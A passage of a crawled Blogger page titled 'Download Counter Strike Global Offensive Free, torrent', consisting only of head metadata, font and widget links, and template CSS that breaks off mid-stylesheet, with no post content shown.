

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csgotorrent.blogspot.com/?
body_size: 44132
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c2d3654d81ed8d' type='text/javascript'></script>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://csgotorrent.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://csgotorrent.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Download Counter Strike Global Offensive Free, torrent - Atom" href="https://csgotorrent.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Download Counter Strike Global Offensive Free, torrent - RSS" href="https://csgotorrent.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Download Counter Strike Global Offensive Free, torrent - Atom" href="https://www.blogger.com/feeds/5905083711607584674/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://csgotorrent.blogspot.com/' property='og:url'/>
<meta content='Download Counter Strike Global Offensive Free, torrent' property='og:title'/>
<meta content='' property='og:description'/>
<link href="//fonts.googleapis.com/css?family=Oswald:400,300,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Start: Changing the Blogger Title Tag -->
<title>Download Counter Strike Global Offensive Free, torrent</title>
<meta content='Prefisu' name='Author'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='general' name='rating'/>
<meta content='global' name='distribution'/>
<meta content='all, index, follow, noodp, noydir' name='robots'/>
<meta content='pt-br' http-equiv='content-language'/>
<meta content='1 days' name='revisit-after'/>
<meta content='Download Counter Strike Global Offensive Free, torrent - A notícia é um formato de divulgação de um acontecimento por meios jornalísticos. É a matéria-prima do Jornalismo, normalmente reconhecida como algum dado ou evento socialmente relevante que merece publicação numa mídia. ' name='description'/>
<meta content='noticias, site, blog, dicas, blospot, curiosidades, videos, youtube, google, facebook' name='keywords'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://csgotorrent.blogspot.com/", "potentialAction": { "@type": "SearchAction", "target": "https://csgotorrent.blogspot.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Url:   www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #myGallery{display:none}
body#layout .featuredposts{display:none}
body#layout .fp-slider{display:none}
body#layout #navcontainer{display:none}
body#layout .menu-secondary-wrap{display:none}
body#layout .menu-primary-container{display:none}
body#layout .menu-secondary-container{display:none}
body#layout #skiplinks{display:none}
body#layout .feedtwitter{display:none}
body#layout #header-wrapper {margin-bottom:10px;height:auto;}
body#layout .social-profiles-widget h3 {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
body{background:#fff;color:#555555;font-family:'Roboto Slab',Arial,Helvetica,Sans-serif;font-size: 13px;margin:0px;padding:0px;}
a:link,a:visited{color:#F40000;text-decoration:none;outline:none;}
a:hover{color:#F54946;text-decoration:none;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;}
.section, .widget {margin:0px;padding:0px;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0px auto 0px;min-height:62px;height:auto;padding:20px 0px 20px 0px;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#headerbleft{margin:0;color:#333;float:left;width:46%;overflow:hidden;}
#headerbleft h1{color:#333;margin:0 5px 0;padding:0px 0px 0px 0px;font-family:Oswald,Arial,Helvetica,Sans-serif;font-weight:bold;font-size:24px;line-height:1;}
#headerbleft .description{padding-left:7px;color:#333;line-height:1;padding-top:0px;margin-top:10px;}
#headerbleft h1 a,#headerbleft h1 a:visited{color:#333;text-decoration:none}
#headerbright{float:right;width:52%;margin-right:0px;padding-right:0px;overflow:hidden;}
#headerbright .widget{padding:0px 0px 0px 0px;float:right}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
#top-social-profiles{padding-top:10px;padding-right:15px;height:32px;text-align:right}
#top-social-profiles img{margin:0 0 0 6px !important}
#top-social-profiles img:hover{opacity:0.8}
#top-social-profiles .widget-container{background:none;padding:0;border:0}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0px auto 0px;padding:0px;text-align:left;}
#content-wrapper{padding:15px 0;background:#fff;overflow:hidden;}
#main-wrapper{width:490px;margin:0px 0px 0px 235px;padding:0px;float:left;word-wrap:break-word;overflow:hidden;}
#lsidebar-wrapper{width:220px;float:left;margin:0px 0px 0px -725px;padding:0px;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:220px;float:right;margin:0px 0px 0px 13px;padding:0px;word-wrap:break-word;overflow:hidden;}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;border:0px solid #555555;}
.post-title{color:#333333;margin:0 0 12px 0;padding:0;font-family:Oswald, sans-serif;font-size:22px;line-height:24px;font-weight:normal;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#333333;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#2183F2;text-decoration:none;}
.post-body{margin:0px;padding:0px 0px 0px 0px;line-height: 22px;overflow: hidden;}
.post-footer{margin:5px 0;}
.comment-link {margin-left:0;}
.post-body img{padding:4px;}
.pbtthumbimg {float:left;margin:0px 8px 0px 0px;padding:4px !important;border:1px solid #eee !important;background:none !important;width:160px;height:auto;}
.postmeta-primary{color:#999999;font-size:13px;line-height:18px;padding:0 0 10px}
.postmeta-secondary{color:#999999;font-size:13px;line-height:18px;padding:0 0 10px}
.meta_author, .meta_date, .meta_categories, .meta_comments {background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVOMciLpaUPncJdODx7WrYuImS8LaKNw9ZsDQbtgGOrP0XHWA12RWlXT5oPzAep7NefmnbvcOrDj4uIUqjqp3EzsFAKJGRRLY2KAaHQ2LthWEnG8LkeaiIIeiI_OSYXtYcHcYBtDx7DiqX/s1600/meta-separator.png) no-repeat right center;padding-right:10px;margin-right:10px;}
.readmore{margin-top:5px;margin-bottom:5px;float:right;}
.readmore a{color:#FFFFFF;background:#424242;padding:10px 14px;line-height:1;display:inline-block;text-decoration:none;text-transform:none;}
.readmore a:hover{color:#fff;background:#F40000;text-decoration:none;}
/* Sidebar Content----------------------------------------------- */
.sidebarpbt{margin:0 0 10px 0;font-size:13px;color:#666666;}
.sidebarpbt a{text-decoration:none;color:#666666;}
.sidebarpbt a:hover{text-decoration:none;color:#F40000;}
.sidebarpbt h2, h3.widgettitle{background-color:#414141;-webkit-box-shadow:0 3px 0 #f00;-moz-box-shadow:0 3px 0 #f00;box-shadow:0 3px 0 #f00;margin:0 0 10px 0;padding:10px;color:#FFFFFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
.sidebarpbt ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebarpbt ul li{padding:0 0 6px;margin:0 0 6px;}
.sidebarpbt .widget{margin:0 0 15px 0;padding:0;color:#666666;font-size:13px;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#666666;font-size:13px}
/* FOOTER ----------------------------------------------- */
#footer-container{}
#footer{margin-bottom:0px;}
#copyrights{color:#FFFFFF;text-align:center;padding:20px 0;background-color:#414141;-webkit-box-shadow:0 -4px 0 #f00;-moz-box-shadow:0 -4px 0 #f00;-moz-box-shadow:0 -4px 0 #f00;box-shadow:0 -4px 0 #f00;}
#copyrights a{color:#FFFFFF;}
#copyrights a:hover{color:#FFFFFF;text-decoration:none;}
#credits{color:#424242;text-align:center;font-size:11px;padding:10px 0 0 0;}
#credits a{color:#424242;text-decoration:none;}
#credits a:hover{text-decoration:none;color:#424242;}
#footer-widgets-container{}
#footer-widgets{background:#FFFFFF;padding:20px 0 0 0;border-top:3px solid #F0F0F0;}
.footer-widget-box{width:300px;float:left;margin-left:15px;}
.footer-widget-box-last{}
#footer-widgets .widget-container{color:#666666;border: none;padding: 0;background: none;}
#footer-widgets .widget-container a{color:#666666;text-decoration:none}
#footer-widgets .widget-container a:hover{color:#F40000;text-decoration:none}
#footer-widgets h2{background-color:#414141;-webkit-box-shadow:0 3px 0 #f00;-moz-box-shadow:0 3px 0 #f00;box-shadow:0 3px 0 #f00;margin:0 0 10px 0;padding:10px;color:#FFFFFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
#footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
#footer-widgets .widget ul li{padding:0 0 6px;margin:0 0 6px;}
.footersec {}
.footersec .widget{margin:0 0 15px 0;padding:0;color:#666666;font-size:13px;}
.footersec ul{}
.footersec ul li{}
/* Search ----------------------------------------------- */
#search{border:1px solid #D8D8D8;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPuoDhFAw91B2nI3ou6g5BwIM006wbMwXdX9xliNiU5v04r1NYNufV4ov4dHWZQV24BbLLMkOYWUkCQh7bh6EZVsstu3YJM2s0dLpJzmPNX9m4HXGVJmpvolI3VfubwljVio0q9TSu5RA/s1600/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px;}
#search #s{background:none;color:#979797;border:0;width:100%;padding:0;margin:0;outline:none;}
#content-search{width:300px;padding:15px 0;}
/* Comments----------------------------------------------- */
#comments{margin-bottom:15px;border:0px solid #555555;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a{padding-left:5px;padding-right:5px;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.breadcrumb-bwrap {border: 1px dotted #444;line-height: 1.4;margin: 0 0 15px;padding: 5px;}
.author-profile {background:#eee;border:1px solid #ddd;margin:5px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img {border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt {margin:5px 0 0 0;padding:0px;}
.post-locationpbt {margin:5px 0;padding:0px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.clearfix:after{content:'\0020';display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
#container,#headerbleft,#main,#main-fullwidth,#footer,.clearfix{display:block;}
.clear{clear:both;}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1;}
h1{font-size:40px;}
h2{font-size:30px;}
h3{font-size:20px;}
h4{font-size:16px;}
h5{font-size:14px;}
h6{font-size:12px;}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0;}
table{margin-bottom:20px;width:100%;}
th{font-weight:bold;}
thead th{background:#c3d9ff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#e5ecf9;}
tfoot{font-style:italic;}
caption{background:#eee;}
li ul,li ol{margin:0;}
ul,ol{margin:0 0px 5px 0;padding-left:20px;}
ol li {margin: 0 0 6px; padding: 0;}
ul{list-style-type:disc;}
ol{list-style-type:decimal;}
dl{margin:0 0 20px 0;}
dl dt{font-weight:bold;}
dd{margin-left:20px;}
blockquote{margin:20px;color:#888;}
pre{margin:20px 0;white-space:pre;}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px;}
#search {overflow:hidden;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0;}
.menus ul{position:absolute;top:-999em;width:100%;}
.menus ul li{width:100%;}
.menus li:hover{visibility:inherit;}
.menus li{float:left;position:relative;}
.menus a{display:block;position:relative;}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99;}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em;}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0;}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em;}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0;}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.menus .sf-shadow ul.sf-shadow-off{background:transparent;}
.menu-primary-container{float:left;padding:0;position:relative;height:34px;z-index:400;margin-top:10px;}
.menu-primary{;}
.menu-primary ul{min-width:160px;}
.menu-primary li a{color:#555555;padding:11px 15px;text-decoration:none;font-family:'Oswald',sans-serif;font-size:12px;text-transform:uppercase;font-weight:normal;}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#F40000;outline:0;}
.menu-primary li li a{color:#FFFFFF;text-transform:none;background:#424242;padding:10px 15px;margin:0;border:0;font-weight:normal;}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#FFFFFF;background:#F40000;outline:0;border-bottom:0;text-decoration:none;}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px;}
.menu-primary  .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:10px 10px 0 0;}
.menu-primary  li li .sf-sub-indicator{padding:9px 10px 0 0;}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68DiFFrWKF7wQDVxZPRvR5cYeORL3Srl4n5MQ3urFNnEdmhsccXkAXsN7qoGY8Ql_8MQThgB49tVOojSrJ47uUjKSdCxCXxddsz2nXdhpOMZD6pji8RH-7okIkCNpnIh7HshBiyZgDEM/s1600/menu-primary-shadow.png') no-repeat bottom right;}
.menu-secondary-container{position:relative;height:44px;z-index:300;background:#424242;}
.menu-secondary{;}
.menu-secondary ul{min-width:160px;}
.menu-secondary li a{color:#FFFFFF;padding:16px 15px;text-decoration:none;font-family:'Oswald',sans-serif;font-size:12px;text-transform:uppercase;font-weight:normal;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#FFFFFF;background:#F40000;outline:0;}
.menu-secondary li li a{color:#FFFFFF;background:#F40000;padding:10px 15px;text-transform:none;margin:0;font-weight:normal;}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#FFFFFF;background:#424242;outline:0;}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px;}
.menu-secondary  .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:15px 13px 0 0;}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0;}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPNShxr0a4R9LWPsavZYJUYr5p1nmLz8ObF4IGJTGZfvQ0eTEMThCrRZic9g4hHJ8eDjahS4eghmlaaLYcUsuxQAANUJPymjs5kock3nWI09VRnZiRP28_-jrS6IRNBuzPBqLh5zy9jEA/s1600/menu-secondary-shadow.png') no-repeat bottom right;}
.fp-slider{margin:0 0 15px 0;padding:0px;width:490px;height:332px;overflow:hidden;position:relative;}
.fp-slides-container{}
.fp-slides,.fp-thumbnail,.fp-prev-next,.fp-nav{width:490px;}
.fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative;}
.fp-title{color:#fff;text-shadow:0px 1px 0px #000;font:bold 18px Arial,Helvetica,Sans-serif;padding:0 0 2px 0;margin:0;}
.fp-title a,.fp-title a:hover{color:#fff;text-shadow:0px 1px 0px #000;text-decoration:none;}
.fp-content{position:absolute;bottom:0;left:0;right:0;background:#111;opacity:0.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden;}
.fp-content p{color:#fff;text-shadow:0px 1px 0px #000;padding:0;margin:0;line-height:18px;}
.fp-more,.fp-more:hover{color:#fff;font-weight:bold;}
.fp-nav{height:12px;text-align:center;padding:10px 0;background:#333;}
.fp-pager a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF7DgXdnUp6rMnr9_ARDi9LdlZUowRNoXSmVLsCal0ZcwpMRkEh5LF-5622KwHZ6lxiloQRMlSnA47uGxmlYawBm2Q8NENgTwvHt70n87xfVMJDPpywG7TUZIAJfCZyTeT71OqdUBW8wxO/s1600/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:0.7;filter:alpha(opacity = 70);}
.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1.0;filter:alpha(opacity = 100);}
.fp-prev-next-wrap{position:relative;z-index:200;}
.fp-prev-next{position:absolute;bottom:130px;left:0;right:0;height:37px;}
.fp-prev{margin-top:-180px;float:left;margin-left:14px;width:37px;height:37px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWYVNOGlhWdWroVZAWePIuI6OamiLwvEaW7pIJkGjfbctXYrVyw64gOlriaUffKn3sAEjSq1yRurdPBZDwH-mber5tTJf0UPFxzH3Jzc-rIh0u7X7PaOn11NxdV2XgkfzyWaA-0gHgKUbA/s1600/featured-prev.png) left top no-repeat;opacity:0.6;filter:alpha(opacity = 60);}
.fp-prev:hover{opacity:0.8;filter:alpha(opacity = 80);}
.fp-next{margin-top:-180px;float:right;width:36px;height:37px;margin-right:14px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh04vPZCog5WjwvvzYb9NQKqF8PDM40ei0lGt7IHxvmfBuSXDVKJ08ChlcNdb4ugfVdGaC3a-BCIVAfBX_7m7OlolPa_tcAGbDVB0wf5lQ651HHvSd8brFZjhd7_HqQvScPE6OOQkU4y716/s1600/featured-next.png) right top no-repeat;opacity:0.6;filter:alpha(opacity = 60);}
.fp-next:hover{opacity:0.8;filter:alpha(opacity = 80);}
#blog-pager {padding:6px;font-size:13px;}
#comment-form iframe{padding:5px;width:420px;height:275px;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:26px;}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left;}
.tabs-widget li:first-child{margin:0;}
.tabs-widget li a{color:#FFFFFF;background:#424242;padding:6px 16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;display:block;text-decoration:none;font-size:12px;line-height:12px;}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:#F40000;color:#FFFFFF;}
.tabs-widget-content{}
.tabviewsection{margin-top:10px;margin-bottom:10px;}
#crosscol-wrapper{display:none;}
.menu-primary li a{line-height:1;}
.menu-secondary li a{line-height:1;}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{text-decoration:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #fff;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight: bold;margin:15px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0px;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden}
.related-post-style-3{display:flex;flex-wrap:wrap;}
.related-post-style-3 .related-post-item{display:block;float:left;width:105px;height:auto;padding:10px 5px;border-left:0px solid #eee;margin-bottom:-989px;padding-bottom:999px}
.related-post-style-3 .related-post-item:first-child{border-left:none}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:120px;height:130px;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px;}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0;}
.last,div.last{margin-right:0;}
.menu-primary-container{z-index:10 !important;}
.menu-secondary-container{z-index:9 !important;}
.section, .widget {margin:0;padding:0;}
embed, img, object, video {max-width: 100%;}
.menu-primary-responsive-container, .menu-secondary-responsive-container  {display: none;margin: 10px;}
.menu-primary-responsive, .menu-secondary-responsive  {width: 100%;padding: 5px;border: 1px solid #ddd;}
@media only screen and (max-width: 976px) {
*, *:before, *:after {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
#outer-wrapper { width: 100%; padding: 0px; margin: 0px;background:none; }
#header-wrapper { width: 100%; padding: 10px; margin: 0px; height: auto;}
#headerbleft { width: 100%; padding: 10px 0px; margin: 0px; float: none;text-align:center; }
#headerbright { width: 100%; padding: 0px; margin: 0px; float: none;text-align:center; }
#headerbleft a img {margin:0px auto;padding:0px !important;}
#headerbright .widget { float: none;padding:0px !important; }
#content-wrapper { width: 100%; margin: 0px; padding: 10px;background-image: none;}
#main-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
#sidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
#lsidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
#rsidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
.menu-primary-responsive-container, .menu-secondary-responsive-container {display: block;}
.menu-primary-container, .menu-secondary-container {float: none;margin-left: 0;margin-right: 0;display: none;}
#top-social-profiles{float:none;width:100%;display:block;text-align:center;height:auto;}
#topsearch {float:none;margin:10px 10px 0px 10px;}
.fp-slider, #fb-root {display: none;}
.footer-widget-box { width: 100%; float: none; padding: 10px; margin: 0px;}
#footer {width:100%;height:auto;}
